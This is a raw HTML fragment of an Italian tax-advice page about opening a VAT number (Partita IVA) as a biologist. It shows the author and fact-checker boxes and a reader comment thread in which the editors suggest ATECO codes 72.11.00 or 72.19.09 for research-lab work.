<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/record-prezzo-oro-conviene-investire/">Nuovo record storico dell&#8217;oro, vale la pena investire o vendere? Cosa sapere</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/record-prezzo-oro-conviene-investire/"><img width="1336" height="1002" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1336&#039;%20height=&#039;1002&#039;%20viewBox=&#039;0%200%201336%201002&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="tassa oro bene rifugio" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/10/Oro-bene-rifugio-.webp" /><noscript><img width="1336" height="1002" src="https://www.partitaiva.it/wp-content/uploads/2025/10/Oro-bene-rifugio-.webp" class="gb-image-b400012b" alt="tassa oro bene rifugio" decoding="async" /></noscript></a></figure>
</div>
</div></div>
</div>

</div><div class="gb-container gb-container-7dd7f1da"><div class="gb-inside-container">
<div class="gb-container gb-container-180a4b3b"><div class="gb-inside-container">

<p class="gb-headline gb-headline-e29ab48f gb-headline-text">Non perdere le notizie più importanti.</p>

</div></div>


<p class="gb-headline gb-headline-ebfdc786 gb-headline-text">Ricevi ogni settimana le ultime novità sulle partite IVA</p>



<p></p>


<style id="wpforms-css-vars-19732-block-a34e5fc8-e172-47a2-9132-92ae01550798">
				#wpforms-19732.wpforms-block-a34e5fc8-e172-47a2-9132-92ae01550798 {
					--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 14px;
--wpforms-label-size-line-height: 17px;
--wpforms-label-size-sublabel-font-size: 13px;
--wpforms-label-size-sublabel-line-height: 16px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><div class="wpforms-container wpforms-container-full wpforms-block wpforms-block-a34e5fc8-e172-47a2-9132-92ae01550798 wpforms-render-modern" id="wpforms-19732"><form id="wpforms-form-19732" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="19732" method="post" enctype="multipart/form-data" action="/biologo/" data-token="1278e4334aafbe55a013bda69b75b135" data-token-time="1768967417"><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</div><div class="wpforms-field-container">		<div id="wpforms-19732-field_1-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="1"
			>
			<label class="wpforms-field-label" for="wpforms-19732-field_1" >Layout Accettazione email</label>
			<input type="text" id="wpforms-19732-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" >
		</div>
		<div id="wpforms-19732-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><div class="wpforms-field-layout-rows wpforms-field-large"><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_2-container" class="wpforms-field wpforms-field-email formfull" data-field-id="2"><label class="wpforms-field-label" for="wpforms-19732-field_2">Lascia la tua email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-19732-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-19732-field_2-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_3-container" class="wpforms-field wpforms-field-gdpr-checkbox newsletter-act" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Accettazione GDPR <span class="wpforms-required-label" aria-hidden="true">*</span></label><ul id="wpforms-19732-field_3" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-19732-field_3_1" name="wpforms[fields][3][]" value="Accetta la nostra &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt; privacy policy&lt;/a&gt;" aria-errormessage="wpforms-19732-field_3_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-19732-field_3_1">Accetta la nostra <a href="/privacy-policy" target="_blank"> privacy policy</a> <span class="wpforms-required-label" aria-hidden="true">*</span></label></li></ul></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-19732-field_1-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-19732-field_1-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-19732-field_1-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-invisible" ><div class="g-recaptcha" data-sitekey="6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm" data-size="invisible"></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="19732"><input type="hidden" name="page_title" value="Aprire Partita IVA come biologo è obbligatorio? Requisiti, codici attività e costi"><input type="hidden" name="page_url" value="https://www.partitaiva.it/biologo/"><input type="hidden" name="page_id" value="15353"><input type="hidden" name="wpforms[post_id]" value="15353"><button type="submit" name="wpforms[submit]" id="wpforms-submit-19732" class="wpforms-submit" data-alt-text="ci siamo quasi..." data-submit-text="Iscriviti!" aria-live="assertive" value="wpforms-submit">Iscriviti!</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;26&#039;%20height=&#039;26&#039;%20viewBox=&#039;0%200%2026%2026&#039;%3E%3C/svg%3E" class="wpforms-submit-spinner perfmatters-lazy" style="display: none;" width="26" height="26" alt="Caricamento" data-src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" /><noscript><img decoding="async" src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></noscript></div></form></div>  <!-- .wpforms-container -->
</div></div><div class="gb-container gb-container-efce99b9">
<div class="gb-container gb-container-f9696433"><div class="gb-inside-container">

<div id="etoro-widget"><div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
<a href="/link/etoro-side-600" Target="_blank"><img decoding="async" border="0" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;600&#039;%20viewBox=&#039;0%200%20300%20600&#039;%3E%3C/svg%3E" alt width="300" height="600" class="perfmatters-lazy" data-src="https://med.etoro.com/B20810_A119155_TGet_Spiva-sidebar-copy.aspx" /><noscript><img decoding="async" border="0" src="https://med.etoro.com/B20810_A119155_TGet_Spiva-sidebar-copy.aspx" alt="" width="300" height="600" /></noscript></a></div>
</div>

</div></div>
</div>


<p></p>
	</div>
</div>
				
            </aside>
        </div>
		
		

			</div>
</article>

			<div class="comments-area">
				<div class="gb-container gb-container-c7d75790" id="author">

<div class="button-first-author"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 31.982 31.982" style="enable-background:new 0 0 31.982 31.982;" xml:space="preserve"> <g> <path d="M3.952,23.15L0,31.955l8.767-3.992l0.018,0.019L3.938,23.13L3.952,23.15z M4.602,22.463L24.634,2.432l4.849,4.848   L9.45,27.312L4.602,22.463z M30.883,0.941c-2.104-1.963-4.488-0.156-4.488-0.156l4.851,4.843   C31.244,5.627,33.124,3.375,30.883,0.941z"/> </svg>
<div class="button-top-author"><span>Autore</span></div></div>


<div class="gb-grid-wrapper gb-grid-wrapper-b80850f4">
<div class="gb-grid-column gb-grid-column-aaff0635"><div class="gb-container gb-container-aaff0635">
<img alt="Foto dell&#039;autore" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;70&#039;%20height=&#039;70&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" class="avatar avatar-70 photo dynamic-author-image dynamic-author-image-rounded perfmatters-lazy" height="70" width="70" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/02/gennaro-ottaviano-e1644334329818-70x70.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/02/gennaro-ottaviano-e1644334329818-140x140.jpg 2x" /><noscript><img alt='Foto dell&#039;autore' src='https://www.partitaiva.it/wp-content/uploads/2022/02/gennaro-ottaviano-e1644334329818-70x70.jpg' srcset='https://www.partitaiva.it/wp-content/uploads/2022/02/gennaro-ottaviano-e1644334329818-140x140.jpg 2x' class='avatar avatar-70 photo dynamic-author-image dynamic-author-image-rounded' height='70' width='70' decoding='async'/></noscript>
</div></div>

<div class="gb-grid-column gb-grid-column-ae8f982f"><div class="gb-container gb-container-ae8f982f"><div class="gb-inside-container">

<p class="gb-headline gb-headline-793ff379 gb-headline-text"><a href="https://www.partitaiva.it/autori/gennaro-ottaviano/">Gennaro Ottaviano</a></p>



<p class="gb-headline gb-headline-b04a601f gb-headline-text">Esperto di economia aziendale e gestionale</p>



<a class="gb-button gb-button-39f0cac0" href="https://www.linkedin.com/in/gennaro-ottaviano78/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></span></a>



</div></div></div>
</div>

<div class="gb-container gb-container-0f1c85b4">
<div class="dynamic-author-description">Laurea in Economia Aziendale presso il Politecnico di Lugano, appassionato di borse, mercati e investimenti finanziari. Ho competenze di diritto e gestione societaria, con esperienze amministrative. Scrivo di diritto, economia, finanza, marketing e gestione delle imprese.</div>
</div>
</div><div class="gb-container gb-container-9814adad">
<div class='revisore_side'><div class='button-first-img'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M17 9.5L9.5 17 6 13.5 4.5 15l5 5L20 9.5c-.706-.706-2.294-.706-3 0z'/><path d='M17 4.5L9.5 12 6 8.5 4.5 10l5 5L20 4.5c-.706-.706-2.294-.706-3 0z'/></svg><div class='button-top'><span>Fact-Checked</span></div></div><div class='button-first-container'><div class='immagine_autore'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Avatar di Rosario Emmi" class="revisor-avatar perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/01/rosario-emmi-96x96.jpg" /><noscript><img src='https://www.partitaiva.it/wp-content/uploads/2022/01/rosario-emmi-96x96.jpg' alt='Avatar di Rosario Emmi' class='revisor-avatar'></noscript></div><div class='dettagli_autore'><div class='nome_autore'>Rosario Emmi</div><div class='comp_autore'>Dottore Commercialista</div><div class='revisionato_da'>Revisione al 17 Maggio 2022</div></div></div><div class='bio_autore'>Dottore commercialista specializzato in startup e pmi innovative, operazioni di equity crowdfunding, e-commerce, food and casual dining. Con uno sguardo sempre rivolto al futuro, trova sistemi innovativi nello sviluppo dell’attività professionale.</div></div><div class='clearboth'></div>

</div><div id="comments">

	<h3 class="comments-title">2 commenti su &ldquo;Aprire Partita IVA come biologo è obbligatorio? Requisiti, codici attività e costi&rdquo;</h3>
		<ol class="comment-list">
			
		<li id="comment-18001" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-18001"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">federica todaro</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/biologo/#comment-18001">
									<time datetime="2024-03-03T17:00:38+01:00" itemprop="datePublished">
										3 Marzo 2024 alle 17:00									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>qual è il codice ateco corretto per chi deve iniziare attività di biologo professionista in un laboratorio di ricerca di base e preclinica???</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-18001" data-commentid="18001" data-postid="15353" data-belowelement="div-comment-18001" data-respondelement="respond" data-replyto="Rispondi a federica todaro" aria-label="Rispondi a federica todaro">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-18068" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-18068"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/biologo/#comment-18068">
									<time datetime="2024-03-05T08:50:59+01:00" itemprop="datePublished">
										5 Marzo 2024 alle 8:50									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno,<br />
potrebbe essere il codice 72.11.00 o 72.19.09. Consigliamo di consultare un professionista per verificare e essere certi.</p>
<p>Grazie per averci scritto</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-18068" data-commentid="18068" data-postid="15353" data-belowelement="div-comment-18068" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/biologo/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.partitaiva.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Commento</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Sito web</label><input placeholder="Sito web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='15353' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>

<div class="gb-container gb-container-fb0e1861"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-7b2db46d gb-headline-text">Continua a leggere </h3>


<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3></h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/universita-autorizzate-percorsi-abilitanti-lista/' title='Università autorizzate per percorsi abilitanti alla docenza 2025: la lista completa'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="universita percorsi abilitanti docenza" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/03/universita-percorsi-abilitanti-docenza-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/03/universita-percorsi-abilitanti-docenza-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/03/universita-percorsi-abilitanti-docenza-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/03/universita-percorsi-abilitanti-docenza-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/03/universita-percorsi-abilitanti-docenza.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/03/universita-percorsi-abilitanti-docenza-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="universita percorsi abilitanti docenza" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/03/universita-percorsi-abilitanti-docenza-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/03/universita-percorsi-abilitanti-docenza-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/03/universita-percorsi-abilitanti-docenza-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/03/universita-percorsi-abilitanti-docenza.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Università autorizzate per percorsi abilitanti alla docenza 2025: la lista completa</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/bando-tfa-sostegno-scuola/' title='Bando TFA Sostegno in arrivo per il 2025, con 32 mila posti per i docenti'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="bando tfa sostegno scuola" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/04/bando-tfa-sostegno-scuola-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/04/bando-tfa-sostegno-scuola-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/04/bando-tfa-sostegno-scuola-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/04/bando-tfa-sostegno-scuola-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/04/bando-tfa-sostegno-scuola.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/04/bando-tfa-sostegno-scuola-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bando tfa sostegno scuola" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/04/bando-tfa-sostegno-scuola-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/04/bando-tfa-sostegno-scuola-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/04/bando-tfa-sostegno-scuola-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/04/bando-tfa-sostegno-scuola.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Bando TFA Sostegno in arrivo per il 2025, con 32 mila posti per i docenti</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/cassa-forense-bandi-avvocati/' title='Cassa Forense: approvati 19 bandi per professionisti e praticanti avvocati'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="bandi cassa forense avvocati" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/04/bandi-cassa-forense-avvocati-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/04/bandi-cassa-forense-avvocati-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/04/bandi-cassa-forense-avvocati-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/04/bandi-cassa-forense-avvocati-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/04/bandi-cassa-forense-avvocati.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/04/bandi-cassa-forense-avvocati-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bandi cassa forense avvocati" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/04/bandi-cassa-forense-avvocati-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/04/bandi-cassa-forense-avvocati-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/04/bandi-cassa-forense-avvocati-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/04/bandi-cassa-forense-avvocati.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Cassa Forense: approvati 19 bandi per professionisti e praticanti avvocati</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/parma-bando-12-licenze-taxi/' title='Parma, nuovo bando per 12 licenze taxi: domande entro il 15 luglio'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="bando 12 licenze taxi parma" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/04/bando-12-licenze-taxi-parma-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/04/bando-12-licenze-taxi-parma-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/04/bando-12-licenze-taxi-parma-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/04/bando-12-licenze-taxi-parma-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/04/bando-12-licenze-taxi-parma.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/04/bando-12-licenze-taxi-parma-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bando 12 licenze taxi parma" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/04/bando-12-licenze-taxi-parma-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/04/bando-12-licenze-taxi-parma-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/04/bando-12-licenze-taxi-parma-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/04/bando-12-licenze-taxi-parma.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Parma, nuovo bando per 12 licenze taxi: domande entro il 15 luglio</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/medicina-universita-ingresso-test-cosa-cambia/' title='Ingresso in Medicina, è rivoluzione: ecco cosa cambia, cos&#8217;è il semestre filtro'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="aprire partita iva come medico infermiere" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2024/04/aprire-partita-iva-come-medico-infermiere-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2024/04/aprire-partita-iva-come-medico-infermiere-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/04/aprire-partita-iva-come-medico-infermiere-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2024/04/aprire-partita-iva-come-medico-infermiere-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2024/04/aprire-partita-iva-come-medico-infermiere.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2024/04/aprire-partita-iva-come-medico-infermiere-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="aprire partita iva come medico infermiere" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2024/04/aprire-partita-iva-come-medico-infermiere-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/04/aprire-partita-iva-come-medico-infermiere-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2024/04/aprire-partita-iva-come-medico-infermiere-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2024/04/aprire-partita-iva-come-medico-infermiere.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Ingresso in Medicina, è rivoluzione: ecco cosa cambia, cos&#8217;è il semestre filtro</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/diventare-freelance/' title='Diventare freelance nella gig economy: &#8220;Ecco come ho fatto a dire addio al posto fisso e a trovare clienti&#8221;'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="diventare freelance gig economy" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/07/diventare-freelance-gig-economy-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/07/diventare-freelance-gig-economy-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="diventare freelance gig economy" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Diventare freelance nella gig economy: &#8220;Ecco come ho fatto a dire addio al posto fisso e a trovare clienti&#8221;</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/agente-di-commercio-guadagni-2025/' title='L&#8217;agente di commercio cambia volto nel 2025: come diventarlo e guadagnare fino a 300 mila euro'>
